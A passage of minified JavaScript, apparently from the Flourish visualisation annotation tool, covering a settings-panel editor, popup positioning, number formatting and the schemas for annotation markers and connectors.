t='<svg><path stroke="#252525" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square" d="M1.45012627,1.45012627 L6.39987373,6.39987373 M1.45012627,6.39987373 L6.39987373,1.44987373" transform="translate(3.925000, 3.924874) rotate(-270.000000) translate(-3.925000, -3.924874) "></path></svg>';i.append("button").classed("cancel-setting",!0).html(t).on("click",(function(){Zt(this.parentNode).classed("is-null",!0),n()}))}i.append("div",(()=>t.node())).classed("color-wrapper",!0).append((()=>t.node())).attr("type","color").on("change",(function(){t.node().value=this.value,Zt(this.parentNode.parentNode).classed("is-null",!1)})).on("focus",(function(){Zt(this.parentNode.parentNode).classed("active",!0)})).on("blur",(function(){Zt(this.parentNode.parentNode).classed("active",!1)}))},number:(t,e)=>{t.attr("type","number"),null!=e.min&&t.attr("min",e.min),null!=e.max&&t.attr("max",e.max),e.step&&t.attr("step",e.step)},boolean:(t,e)=>{t.attr("type","checkbox"),Zt(t.node().parentNode).append("label").classed("slide",!0).attr("for","setting-"+e.property)},code:t=>{t.attr("type","text"),t.attr("wrap","off"),t.on("keydown.tab",(function(t){if(9===t.keyCode&&!(t.altKey||t.metaKey||t.ctrlKey||t.shiftKey)){t.preventDefault();var e=this.selectionStart;this.value=this.value.substring(0,e)+"\t"+this.value.substring(this.selectionEnd),this.selectionEnd=e+1}}))}};function Ba(t,e,n){e=Ua(e);var i=null,r={},o={},a=null,s=null,l="{}",c=e.reduce(((t,e)=>(t[e.property]=e,t)),{});const u=Zt(t).append("div").classed("fl-project-editor",!0),h=u.append("div").classed("side-panel",!0).append("div").classed("side-panel-inner",!0);function d(){if(i){for(var t in o)"color"===o[t].type&&Zt(o[t].parentNode.parentNode).classed("is-null")?i[t]=null:i[t]=o[t].value;y()}}return _(),h.node().addEventListener("change",d,!1),h.node().addEventListener("keyup",d,!1),h.node().addEventListener("paste",d,!1),{container:h.node(),root:u.node(),update:_,render:y,setActive:f,setVisible:p};function f(t){a!==(t=!!t)&&(a=t,u.classed("active-annotation",a))}function p(t){if(s!==(t=!!t)){s=t,u.style("display",s?"block":"none");var e=window.document.createEvent("UIEvents");e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)}}function _(){o={},r={},h.html("");var t=h.append("div").attr("class","fl-annotation-settings");t.append("p").attr("class","empty-annotation-message").text("Select an annotation or create a new annotation by clicking anywhere in the visualisation");for(var n=null,i=null,a=0,s=0;s<e.length;s++){var l=e[s];if("string"!=typeof l){if("object"!=typeof l||n||i||(a++,i=t.append("div").classed("toplevel-settings-block",!0)),"hidden"!==l.type){var c=n||i;l.new_section&&(c.append("div").classed("settings-divider",!0),"string"==typeof l.new_section&&c.append("h3").classed("settings-subhead",!0).text(l.new_section));var u=m(c.append("div"),l);o[l.property]=u,r[l.property]=Ji(u,(t=>t.classList.contains("settings-option")))}}else i=null,(n=t.append("div").classed("settings-block",!0).classed("open",a<1)).append("h2").classed("no-select",!0).attr("tabindex","0").text(l).on("click",g).on("keyup",(function(){13===Tt.keyCode&&g.call(this)})),"State documentation"===l&&n.style("display","none"),a++}}function g(){this.parentNode.classList.toggle("open")}function y(t){if(t!==i||JSON.stringify(i)!==l){for(var e in t&&(i=t),l=JSON.stringify(i),o){var a=o[e],s=c[e];if("buttons"==s.style&&i[e])for(var u=a.querySelectorAll("input[type=radio]"),h=a.querySelectorAll("label[for]"),d=s.choices,f=0;f<u.length;f++){var p=u[f],_=h[f],g=p.value==i[e];p.checked=g,d[f][2]&&(d[f][2](i)?_.style.display=null:_.style.display="none")}a.value=i[e],s.optional&&"color"===s.type&&(null===i[e]?a.parentNode.parentNode.classList.add("is-null"):a.parentNode.parentNode.classList.remove("is-null")),s.show_if&&(s.show_if(i)?r[e].classList.remove("hidden"):r[e].classList.add("hidden"))}n()}}function m(t,e){var n=e.choices&&("buttons"===e.style||"boolean"===e.type),i="color"===e.type&&!!e.optional;t.classed("settings-option",!0).classed("option-type-"+e.type,!0).classed("settings-buttons",n);const r=t.append("label").attr("for","setting-"+e.property).classed("hidden",null===e.name).append("h3").text(e.name).classed("no-select",!0);e.description&&r.append("i").attr("class","fl-annotations-desc help-tip").style("font-family","FontAwesome, 'Font Awesome 5 Free'").attr("data-popup-body",e.description.replace(/\[\[/g,"").replace(/\]\]/g,"")).attr("data-popup-position","top"),e.width&&t.classed("width-"+e.width.replace(/ /g,"-"),!0);var o="input";if(e.choices?o=n?"div":"select":"text"!==e.type&&"code"!==e.type||(o="textarea"),"code"===e.type){var a=!1;t.append("i").attr("class","popup fa fa-reply clickable wrap-control").attr("data-popup-body","Wrap/unwrap text").attr("data-popup-position","top").on("click",(function(){a=!a,Zt(this.parentNode).select("textarea").attr("wrap",a?null:"off"),Zt(this).classed("selected",a)}))}var s=t.append(o).attr("id","setting-"+e.property).attr("name",e.property),l=e.choices?Ya.dropdown:Ya[e.type];return l?i?l(s,e,d):l(s,e):s.attr("type","text"),e.placeholder&&s.attr("placeholder",e.placeholder),e.size&&s.classed("size-"+e.size),s.node()}}function Ua(t){return t.forEach((t=>{if(!t.show_if)return;if("function"==typeof t.show_if)return;const e=t.show_if;function n(t){for(var n in e)if(Array.isArray(e[n])){if(-1===e[n].indexOf(t[n]))return!1}else if(e[n]!=t[n])return!1;return!0}t.show_if=n})),t}var Fa,Ra,Za=25,Ha=5,$a=10,Qa=10,Ga={};function qa(t,e,n,i,r,o,a){var s=n-t/2-Qa,l=n+t/2+Qa,c=t/2+Math.min(0,s-r.left)+Math.max(0,l-r.right);return{pos:[c,a],shape:c-$a<Ha?[-c,(-Qa-Ha)*o,Math.max($a,Ha-c),-Qa*o]:c+$a>t-Ha?[Math.min(-$a,t-c-Ha),-Qa*o,Math.min($a,t-c),(-Qa-Ha)*o]:[-$a,-Qa*o,$a,-Qa*o]}}function Wa(t,e,n,i,r,o,a){var s=i-e/2-Qa,l=i+e/2+Qa,c=e/2+Math.min(0,s-r.top)+Math.max(0,l-r.bottom);return{pos:[a,c],shape:c-$a<Ha?[(-Qa-Ha)*o,-c,-Qa*o,Math.max($a,Ha-c)]:c+$a>e-Ha?[-Qa*o,Math.min(-$a,e-c-Ha),(-Qa-Ha)*o,Math.min($a,e-c)]:[-Qa*o,-$a,-Qa*o,$a]}}function Va(t,e,n,i,r,o){var a=Ga[t](e,n,i,r,o),s=i-Za-a.pos[0],l=r-Za-a.pos[1];return{left:s,top:l,right:s+e+2*Za,bottom:l+n+2*Za}}function Xa(t,e,n,i,r,o,a,s,l,c){var u=Ga[t](i,r,s,l,c);e.left=o-Za-u.pos[0]+"px",e.top=a-Za-u.pos[1]+"px",n.setAttribute("d","M0,0L"+u.shape.join(",")+"Z"),n.setAttribute("transform","translate("+(u.pos[0]+Za)+","+(u.pos[1]+Za)+")")}function Ja(){var t=this;function e(e){return t._maxWidth.match(/^\d+(?:\.\d+)?%$/)?e.width*parseFloat(t._maxWidth)/100:t._maxWidth.match(/^\d+(?:\.\d+)?(?:px)?$/)?parseFloat(t._maxWidth):(null!=t._maxWidth&&console.error("Popup: Unknown value for maxWidth: "+t._maxWidth),e.width)}if(t.is_visible=!0,t._point){var n=document.documentElement.getBoundingClientRect(),i=t._point[0],r=t._point[1],o=t._container.getBoundingClientRect();i<o.left?i=o.left:i>o.right&&(i=o.right),r<o.top?r=o.top:r>o.bottom&&(r=o.bottom);var a=i-n.left,s=r-n.top,l=t._getElement(),c=l.style,u=l.querySelector(".flourish-popup-svg"),h=u.querySelector("g"),d=h.querySelector("rect"),f=h.querySelector("path"),p=l.querySelector(".flourish-popup-content");c.display="block",p.style.maxWidth=e(o)+"px",t._inner_html!=t._html&&(p.innerHTML=t._inner_html=t._html);var _,g,y=p.getBoundingClientRect();do{_=Math.ceil(y.width),g=Math.ceil(y.height),c.width=_+2*Za+"px",c.height=g+2*Za+"px",y=p.getBoundingClientRect()}while(_!=Math.ceil(y.width)||g!=Math.ceil(y.height));d.setAttribute("width",_),d.setAttribute("height",g),u.setAttribute("width",_+2*Za),u.setAttribute("height",g+2*Za);for(var m,b,v=Za-Qa,x=null,w=null,M=null,k=1/0,A=1/0,j=0;j<t._directions.length;j++){var N=t._directions[j],I=Va(N,_,g,i,r,o),T=Math.max(0,Math.floor(o.left)-I.left-v)+Math.max(0,I.right-Math.ceil(o.right)-v),z=Math.max(0,Math.floor(o.top)-I.top-v)+Math.max(0,I.bottom-Math.ceil(o.bottom)-v);if(0==T&&0==z){x=N;break}(T<k||T==k&&z<m)&&(k=T,m=z,w=N),(z<A||z==A&&T<b)&&(A=z,b=T,M=N)}return x?N=x:"horizontal"==t._fallbackFit?N=w:"vertical"==t._fallbackFit?N=M:(console.warn("Popup: failed to point box of size ("+_+", "+g+") at ("+i+", "+r+") within ("+o.left+", "+o.top+", "+o.right+", "+o.bottom+")"),N=t._directions[0]),Xa(N,c,f,_,g,a,s,i,r,o),t}console.error("Popup: cannot draw popup till point() has been specified")}function Ka(t,e,n){var i,r=document.createElementNS("http://www.w3.org/2000/svg",t);if(e)for(i in e)r.setAttribute(i,e[i]);var o=r.style;if(n)for(i in n)o[i]=n[i];return r}function ts(){var t=this,e="flourish-popup-"+t.unique_id,n=document.getElementById(e);if(!n){(n=document.createElement("div")).className="flourish-popup",n.id=e;var i=n.style;i.display="none",i.margin=i.padding=0,i.position="absolute",i.width="80px",i.height="40px",i.boxSizing="border-box",n.addEventListener("click",(function(e){t.fire("click",e)}),!1);var r=Ka("svg",{class:"flourish-popup-svg"},{position:"absolute",top:0,left:0,bottom:0,right:0}),o=Ka("filter",{id:"dropshadow-"+t.unique_id,height:"130%"});o.appendChild(Ka("feGaussianBlur",{in:"SourceAlpha",stdDeviation:5})),o.appendChild(Ka("feOffset",{dx:0,dy:2,result:"offsetblur"}));var a=Ka("feComponentTransfer");a.appendChild(Ka("feFuncA",{type:"linear",slope:.2})),o.appendChild(a);var s=Ka("feMerge");o.appendChild(s),s.appendChild(Ka("feMergeNode")),s.appendChild(Ka("feMergeNode",{in:"SourceGraphic"})),r.appendChild(o);var l=Ka("g",{filter:"url(#dropshadow-"+t.unique_id+")",fill:"white",stroke:"none"});l.appendChild(Ka("rect",{x:Za,y:Za,rx:Ha})),l.appendChild(Ka("path")),r.appendChild(l),n.appendChild(r);var c=document.createElement("div");c.className="flourish-popup-content",(i=c.style).position="absolute",i.top=i.left=Za+"px",i.padding="10px",n.appendChild(c),t._getConstrainer().appendChild(n)}return t._resizeConstrainer(),n}function es(){return Fa||((Fa=document.createElement("div")).id="flourish-popup-constrainer",(Ra=Fa.style).overflow="hidden",Ra.pointerEvents="none",Ra.position="absolute",Ra.left="0",Ra.top="0",Ra.margin="0",Ra.padding="0",document.body.appendChild(Fa),this._resizeConstrainer(),Fa)}function ns(){Fa||es.call(this);var t=Ra.display;Ra.display="none",Ra.width=document.documentElement.scrollWidth+"px",Ra.height=document.documentElement.scrollHeight+"px",Ra.display=t}Ga.bottom=function(t,e){return{shape:[-$a,-Qa,$a,-Qa],pos:[t/2,e+Qa]}},Ga.top=function(t,e){return{shape:[-$a,Qa,$a,Qa],pos:[t/2,-Qa]}},Ga.left=function(t,e){return{shape:[Qa,$a,Qa,-$a],pos:[-Qa,e/2]}},Ga.right=function(t,e){return{shape:[-Qa,$a,-Qa,-$a],pos:[t+Qa,e/2]}},Ga.topLeft=function(t,e){return{shape:[Qa+Ha,Qa,Qa,Qa+Ha],pos:[-Qa,-Qa]}},Ga.bottomLeft=function(t,e){return{shape:[Qa+Ha,-Qa,Qa,-Qa-Ha],pos:[-Qa,e+Qa]}},Ga.topRight=function(t,e){return{shape:[-Qa-Ha,Qa,-Qa,Qa+Ha],pos:[t+Qa,-Qa]}},Ga.bottomRight=function(t,e){return{shape:[-Qa-Ha,-Qa,-Qa,-Qa-Ha],pos:[t+Qa,e+Qa]}},Ga.bottomFlexible=function(t,e,n,i,r){return qa(t,e,n,i,r,1,e+Qa)},Ga.topFlexible=function(t,e,n,i,r){return qa(t,e,n,i,r,-1,-Qa)},Ga.rightFlexible=function(t,e,n,i,r){return Wa(t,e,n,i,r,1,t+Qa)},Ga.leftFlexible=function(t,e,n,i,r){return Wa(t,e,n,i,r,-1,-Qa)};var is="2.1.5",rs=1,os={container:document.body,maxWidth:"70%",point:null,html:null,directions:["bottom","top","left","right","topLeft","bottomLeft","topRight","bottomRight","bottomFlexible","topFlexible","leftFlexible","rightFlexible"],fallbackFit:"horizontal"};function as(){for(var t in this.unique_id=rs++,this.is_visible=!0,os)this["_"+t]=os[t];this.handlers={click:[]}}function ss(t){as.prototype[t]=function(e){return void 0===e?this["_"+t]:(this["_"+t]=e,this)}}for(var ls in os)ss(ls);function cs(t){return t.replace(/[&<>]/g,(function(t){return{"&":"&amp;","<":"&lt;",">":"&gt;"}[t]}))}function us(){return new as}function hs(t){return Math.abs(t=Math.round(t))>=1e21?t.toLocaleString("en").replace(/,/g,""):t.toString(10)}function ds(t,e){if((n=(t=e?t.toExponential(e-1):t.toExponential()).indexOf("e"))<0)return null;var n,i=t.slice(0,n);return[i.length>1?i[0]+i.slice(2):i,+t.slice(n+1)]}function fs(t){return(t=ds(Math.abs(t)))?t[1]:NaN}function ps(t,e){return function(n,i){for(var r=n.length,o=[],a=0,s=t[0],l=0;r>0&&s>0&&(l+s+1>i&&(s=Math.max(1,i-l)),o.push(n.substring(r-=s,r+s)),!((l+=s+1)>i));)s=t[a=(a+1)%t.length];return o.reverse().join(e)}}function _s(t){return function(e){return e.replace(/[0-9]/g,(function(e){return t[+e]}))}}as.prototype.point=function(t,e){if(void 0===t)return this._point;if(Array.isArray(t))this._point=[t[0],t[1]];else if(void 0!==e)this._point=[t,e];else if(t instanceof HTMLElement||t instanceof SVGElement){var n=t.getBoundingClientRect();this._point=[Math.floor(n.left+n.width/2),Math.floor(n.top+n.height/2)]}else console.error("Popup: could not understand argument");return this},as.prototype.directions=function(t){return void 0===t?this._directions:("string"==typeof t&&(t=[t]),this._directions=t.slice(),this)},as.prototype.text=function(t){return this._html=cs(t),this},as.prototype.on=function(t,e){if(!(t in this.handlers))throw new Error("Popup.on: No such event: "+t);return this.handlers[t].push(e),this},as.prototype.fire=function(t,e){if(!(t in this.handlers))throw new Error("Popup.fire: No such event: "+t);for(var n=this.handlers[t],i=0;i<n.length;i++)n[i].call(this,e);return this},as.prototype._getElement=ts,as.prototype._getConstrainer=es,as.prototype._resizeConstrainer=ns,as.prototype.draw=Ja,as.prototype.hide=function(){return this.is_visible?(this.is_visible=!1,this._getElement().style.display="none",this):this},us.version=is;var gs,ys=/^(?:(.)?([<>=^]))?([+\-( ])?([$#])?(0)?(\d+)?(,)?(\.\d+)?(~)?([a-z%])?$/i;function ms(t){if(!(e=ys.exec(t)))throw new Error("invalid format: "+t);var e;return new bs({fill:e[1],align:e[2],sign:e[3],symbol:e[4],zero:e[5],width:e[6],comma:e[7],precision:e[8]&&e[8].slice(1),trim:e[9],type:e[10]})}function bs(t){this.fill=void 0===t.fill?" ":t.fill+"",this.align=void 0===t.align?">":t.align+"",this.sign=void 0===t.sign?"-":t.sign+"",this.symbol=void 0===t.symbol?"":t.symbol+"",this.zero=!!t.zero,this.width=void 0===t.width?void 0:+t.width,this.comma=!!t.comma,this.precision=void 0===t.precision?void 0:+t.precision,this.trim=!!t.trim,this.type=void 0===t.type?"":t.type+""}function vs(t){t:for(var e,n=t.length,i=1,r=-1;i<n;++i)switch(t[i]){case".":r=e=i;break;case"0":0===r&&(r=i),e=i;break;default:if(!+t[i])break t;r>0&&(r=0)}return r>0?t.slice(0,r)+t.slice(e+1):t}function xs(t,e){var n=ds(t,e);if(!n)return t+"";var i=n[0],r=n[1],o=r-(gs=3*Math.max(-8,Math.min(8,Math.floor(r/3))))+1,a=i.length;return o===a?i:o>a?i+new Array(o-a+1).join("0"):o>0?i.slice(0,o)+"."+i.slice(o):"0."+new Array(1-o).join("0")+ds(t,Math.max(0,e+o-1))[0]}function ws(t,e){var n=ds(t,e);if(!n)return t+"";var i=n[0],r=n[1];return r<0?"0."+new Array(-r).join("0")+i:i.length>r+1?i.slice(0,r+1)+"."+i.slice(r+1):i+new Array(r-i.length+2).join("0")}ms.prototype=bs.prototype,bs.prototype.toString=function(){return this.fill+this.align+this.sign+this.symbol+(this.zero?"0":"")+(void 0===this.width?"":Math.max(1,0|this.width))+(this.comma?",":"")+(void 0===this.precision?"":"."+Math.max(0,0|this.precision))+(this.trim?"~":"")+this.type};var Ms={"%":function(t,e){return(100*t).toFixed(e)},b:function(t){return Math.round(t).toString(2)},c:function(t){return t+""},d:hs,e:function(t,e){return t.toExponential(e)},f:function(t,e){return t.toFixed(e)},g:function(t,e){return t.toPrecision(e)},o:function(t){return Math.round(t).toString(8)},p:function(t,e){return ws(100*t,e)},r:ws,s:xs,X:function(t){return Math.round(t).toString(16).toUpperCase()},x:function(t){return Math.round(t).toString(16)}};function ks(t){return t}var As,js,Ns=Array.prototype.map,Is=["y","z","a","f","p","n","µ","m","","k","M","G","T","P","E","Z","Y"];function Ts(t){var e=void 0===t.grouping||void 0===t.thousands?ks:ps(Ns.call(t.grouping,Number),t.thousands+""),n=void 0===t.currency?"":t.currency[0]+"",i=void 0===t.currency?"":t.currency[1]+"",r=void 0===t.decimal?".":t.decimal+"",o=void 0===t.numerals?ks:_s(Ns.call(t.numerals,String)),a=void 0===t.percent?"%":t.percent+"",s=void 0===t.minus?"-":t.minus+"",l=void 0===t.nan?"NaN":t.nan+"";function c(t){var c=(t=ms(t)).fill,u=t.align,h=t.sign,d=t.symbol,f=t.zero,p=t.width,_=t.comma,g=t.precision,y=t.trim,m=t.type;"n"===m?(_=!0,m="g"):Ms[m]||(void 0===g&&(g=12),y=!0,m="g"),(f||"0"===c&&"="===u)&&(f=!0,c="0",u="=");var b="$"===d?n:"#"===d&&/[boxX]/.test(m)?"0"+m.toLowerCase():"",v="$"===d?i:/[%p]/.test(m)?a:"",x=Ms[m],w=/[defgprs%]/.test(m);function M(t){var n,i,a,d=b,M=v;if("c"===m)M=x(t)+M,t="";else{var k=(t=+t)<0||1/t<0;if(t=isNaN(t)?l:x(Math.abs(t),g),y&&(t=vs(t)),k&&0==+t&&"+"!==h&&(k=!1),d=(k?"("===h?h:s:"-"===h||"("===h?"":h)+d,M=("s"===m?Is[8+gs/3]:"")+M+(k&&"("===h?")":""),w)for(n=-1,i=t.length;++n<i;)if(48>(a=t.charCodeAt(n))||a>57){M=(46===a?r+t.slice(n+1):t.slice(n))+M,t=t.slice(0,n);break}}_&&!f&&(t=e(t,1/0));var A=d.length+t.length+M.length,j=A<p?new Array(p-A+1).join(c):"";switch(_&&f&&(t=e(j+t,j.length?p-M.length:1/0),j=""),u){case"<":t=d+t+M+j;break;case"=":t=d+j+t+M;break;case"^":t=j.slice(0,A=j.length>>1)+d+t+M+j.slice(A);break;default:t=j+d+t+M}return o(t)}return g=void 0===g?6:/[gprs]/.test(m)?Math.max(1,Math.min(21,g)):Math.max(0,Math.min(20,g)),M.toString=function(){return t+""},M}function u(t,e){var n=c(((t=ms(t)).type="f",t)),i=3*Math.max(-8,Math.min(8,Math.floor(fs(e)/3))),r=Math.pow(10,-i),o=Is[8+i/3];return function(t){return n(r*t)+o}}return{format:c,formatPrefix:u}}function zs(t){return As=Ts(t),js=As.format,As.formatPrefix,As}zs({decimal:".",thousands:",",grouping:[3],currency:["$",""],minus:"-"});var Ss={show_popups:!0,show_pointer:!0,show_shadow:!0,style_popups:!1,max_width:20,align:"left",fill_color:"#ffffff",opacity:1,padding:1,border_radius:3,text_color:"#333333",text_size:1,is_custom:!1};function Es(t){if("number"!=typeof t)return t;var e=Math.round(t*Math.pow(10,2))/100;return 4==Math.round(t).toString().length?e:js(",")(e)}function Ds(){if(!document.querySelector("#popup-styles")){var t=document.createElement("style");t.id="popup-styles",t.type="text/css",t.innerHTML=".flourish-popup { pointer-events: none; }.flourish-popup .flourish-popup-content { pointer-events: auto; }.flourish-popup h1 { margin: 0; font-size: inherit; }.flourish-popup h2 { font-weight: normal; font-size: inherit; margin: 0; }.flourish-popup h2 .name { font-weight: bold; }.flourish-popup ul { padding: 0; margin: 0; }.flourish-popup li { font-size: inherit; list-style: none; }",document.head.appendChild(t)}}function Cs(t,e,n,i){for(var r in this._state=e,this._default_template=n,this._first_load=!0,this._title_binding=i||"id",Ss)null==e[r]&&(e[r]=Ss[r]);Ds(),this.popup=us().container(t).point(0,0).draw().hide()}function Ls(t,e,n,i){return new Cs(t,e,n,i)}Cs.prototype.addColumnNames=function(t){if(this._column_names=t,!this._state.custom_template&&this._first_load){for(var e in this._column_names)if(!Array.isArray(this._column_names[e])){var n=this._column_names[e];this._state.custom_template=n+": {{"+n+"}}";break}this._first_load=!1}return this},Cs.prototype.hide=function(){return this.popup.hide(),this},Cs.prototype.point=function(t,e){if(1==arguments.length){var n=t.getBoundingClientRect();t=n.left+n.width/2,e=n.top}return this.popup.point(t,e),this},Cs.prototype.html=function(t){return void 0===t?this.html_content:(this.popup.html(t),this)},Cs.prototype.updateStyle=function(){var t=this.popup._getElement(),e=t.querySelector(".flourish-popup-content");e.style.padding=this._state.padding+"rem",e.style.textAlign=this._state.align;var n=t.querySelector(".flourish-popup-svg g");return n.style.fill=this._state.fill_color,n.style.opacity=this._state.opacity,0==this._state.show_shadow?n.removeAttribute("filter"):n.setAttribute("filter","url(#dropshadow-"+this.popup.unique_id+")"),n.querySelector("rect").setAttribute("rx",this._state.border_radius),n.querySelector("path").style.display=this._state.show_pointer?"block":"none",this},Cs.prototype.draw=function(t,e){if(this._state.show_popups){var n=this;if(this.updateStyle(),!arguments.length)return this.popup.draw(),e&&e(this.popup._getElement()),this;if(this.html_content="<div style='color: "+this._state.text_color+"; font-size: "+this._state.text_size+"rem; text-align:"+this._state.align+"; max-width:"+this._state.max_width+"rem;'>",this._state.is_custom||this._default_template)!this._state.is_custom&&this._default_template?this.html_content+=this._default_template.replace(/\{\{((?:[^}]|\}[^}])*)\}\}/g,(function(e,i){var r;if(Array.isArray(n._column_names[i])){var o=n._column_names[i];if(0==o.length)return"";r="<ul>",o.forEach((function(e,n){r+="<li>"+e+": "+t[i][n]+"</li>"})),r+="</ul>"}else r=t[i];return void 0!==r?Es(r):""})):this.html_content+=this._state.custom_template.replace(/\{\{((?:[^}]|\}[^}])*)\}\}/g,(function(e,i){var r;return Object.keys(n._column_names).some((function(e){if(Array.isArray(n._column_names[e])){var o=n._column_names[e].indexOf(i);if(o>=0)return r=t[e][o],!0}else if(n._column_names[e]==i)return r=t[e],!0})),void 0!==r?Es(r):""}));else{t[this._title_binding]&&(this.html_content+="<h1>"+t[this._title_binding]+"</h1>");var i={};for(var r in this._column_names){var o;if(r!=this._title_binding)if("metadata"==r){if(!Array.isArray(t.metadata))return;for(var a=0;a<t.metadata.length;a++)i[o=this._column_names.metadata[a]]||(i[o]=!0,this.html_content+="<h2><span class='name' data-binding='metadata'>"+o+"</span>: "+Es(t.metadata[a])+"</h2>")}else{if(o=this._column_names[r],Array.isArray(o)){o.forEach((function(e,i){n.html_content+="<h2><span class='name' data-binding='"+r+"'>"+e+"</span>: "+Es(t[r][i])+"</h2>"}));continue}if(i[o])continue;i[o]=!0,this.html_content+="<h2><span class='name' data-binding='"+r+"'>"+o+"</span>: "+Es(t[r])+"</h2>"}}this.html_content+="</div>"}return this.popup.html(this.html_content).draw(),e&&e(this.popup._getElement()),this}},Cs.prototype.directions=function(t){return this.popup.directions(t),this},Cs.prototype.container=function(t){return this.popup.container(t),this};const Os="{{html}}",Ps={};let Ys;function Bs(){Ys=Ls(document.body,Ps,Os),Ys.addColumnNames({html:""})}const Us=!window.Flourish||("sdk"===window.Flourish.environment||"story_editor"===window.Flourish.environment)&&!window.Flourish.is_read_only;class Fs{constructor(t){this.mode="DEFAULT",this.pos=[0,0],this.flag_editing=!1,this.flag_inside_settings_panel=!1,this.flag_inside_add_button=!1,this.flag_over_annotation_node=!1,this.flag_can_place=!1,this.body=Zt(document.body),this.cursor_outline=Rs(t).classed("inner-outline",!0),this.cursor_element=Rs(t)}update(){const t=this.getMode(),e=this.mode;this.mode=t;const n="CUSTOM_ADD"===this.mode,i="CUSTOM_DISABLED"===this.mode,r=n||i;r&&(this.cursor_outline.style("transform",`translate(${this.pos[0]}px, ${this.pos[1]}px)`),this.cursor_element.style("transform",`translate(${this.pos[0]}px, ${this.pos[1]}px)`)),t!==e&&(this.cursor_element.classed("is-valid",n),this.cursor_outline.classed("is-valid",n),this.body.classed("fl-cursor-custom",r),this.body.classed("fl-cursor-pointer","POINTER"===this.mode),this.body.classed("fl-cursor-default","DEFAULT"===this.mode))}getMode(){return this.flag_inside_settings_panel||this.flag_inside_add_button?"DEFAULT":this.flag_editing?this.flag_over_annotation_node?"POINTER":this.flag_can_place?"CUSTOM_ADD":"CUSTOM_DISABLED":"DEFAULT"}}function Rs(t){const e=Zt(t).append("g").classed("fl-annotations-cursor",!0);return e.append("circle").attr("r",16),e.append("line").attr("x1",-6).attr("x2",6),e.append("line").attr("y1",-6).attr("y2",6),e}const Zs={arrowhead:"[data-uri]",arrowhead_open:"[data-uri]",connector_polyline:"[data-uri]",connector_step:'data:image/svg+xml,%3Csvg width="33px" height="30px" viewBox="0 0 33 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"%3E%3Cg id="circle-copy" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"%3E%3Cpolyline id="Path-2" stroke="%23333333" stroke-width="2" points="5 9 15 9 15 16 28 16"/%3E%3C/g%3E%3C/svg%3E',connector_direct:'data:image/svg+xml,%3Csvg width="33px" height="30px" viewBox="0 0 33 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"%3E%3Cg id="circle-copy" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"%3E%3Cpolyline id="Path-2" stroke="%23333333" stroke-width="2" points="5 9 28 16"/%3E%3C/g%3E%3C/svg%3E',connector_curve:'data:image/svg+xml,%3Csvg width="33px" height="30px" viewBox="0 0 33 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"%3E%3Cg id="circle-copy" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"%3E%3Cpath id="Path-2" stroke="%23333333" stroke-width="2" d="M 5 9 A 20 20 0 0 0 28 16"%3E%3C%2Fpath%3E%3C/g%3E%3C/svg%3E',connector_popup:"[data-uri]",device_desktop:"[data-uri]",device_mobile:"[data-uri]",device_popup:"[data-uri]",weight_normal:"[data-uri]",weight_bold:"[data-uri]",marker_point:"[data-uri]",marker_circle:"[data-uri]",marker_box:"[data-uri]",align_left:"[data-uri]",align_center:"[data-uri]",align_right:"[data-uri]"},Hs=[{property:"contents",type:"text",name:"Annotation text"},{property:"subject_type",type:"text",name:"Marker type",style:"buttons",width:"full",choices:[["None","none"],[Zs.marker_point,"point"],[Zs.marker_circle,"circle"],[Zs.marker_box,"box"]]},{property:"connector_type",type:"text",width:"full",name:"Connector type",style:"buttons",choices:[["None","none"],[Zs.connector_curve,"curve"],[Zs.connector_direct,"direct"],[Zs.connector_polyline,"polyline"],[Zs.connector_step,"step"],[Zs.connector_popup,"popup",t=>"none"!==t.subject_type]]},{property:"subject_fill",type:"color",name:"Fill",width:"quarter",show_if:{subject_type:["point","circle","box"]}},{property:"subject_fill_opacity",step:.01,min:0,max:1,type:"number",width:"half",name:"Fill opacity",show_if:{subject_type:["circle","box"]}},{property:"point_radius",type:"number",width:"quarter",name:"Radius",step:.25,min:0,show_if:t=>"point"===t.subject_type||"popup"===t.device_visibility&&"none"===t.subject_type},{property:"point_text",type:"string",width:"quarter",name:"Marker label",show_if:t=>"point"===t.subject_type||"popup"===t.device_visibility&&"none"===t.subject_type},{property:"point_text_color",type:"color",name:"Label color",width:"quarter",show_if:t=>"point"==t.subject_type&&""!=t.point_text},{property:"popup_bg",type:"color",width:"quarter",name:"Popup",show_if:{connector_type:"popup"}}],$s=[{property:"text_weight",type:"string",name:"Weight",width:"quarter",style:"buttons",choices:[[Zs.weight_normal,"normal"],[Zs.weight_bold,"bold"]]},{property:"text_size",type:"number",name:"Text size",width:"quarter",step:.1},{property:"text_color",type:"color",name:"Text color",width:"quarter"},{property:"label_width",step:1,min:2,max:20,type:"number",name:"Max width",width:"quarter",show_if:{connector_type:["none","direct","curve","polyline","step"]}},{property:"text_background_mode",name:"Text background",type:"string",width:"half",show_if:{connector_type:["none","curve","polyline","step","direct"]},choices:[["None","none"],["Outline","outline"],["Background","background"]]},{property:"text_bg",type:"color",name:"Outline",width:"quarter",show_if:{text_background_mode:"outline",connector_type:["none","curve","polyline","step","direct"]}},{property:"label_bg",type:"color",name:"Background",width:"quarter",show_if:{text_background_mode:"background",connector_type:["none","curve","polyline","step","direct"]}},{property:"text_alignment",type:"string",name:"Alignment",width:"quarter",show_if:{connector_type:["none","direct","curve","polyline","step"]},choices:[["Auto","auto"],["Left","start"],["Center","center"],["Right","end"]]},{property:"popup_position",type:"string",width:"quarter",name:"Popup 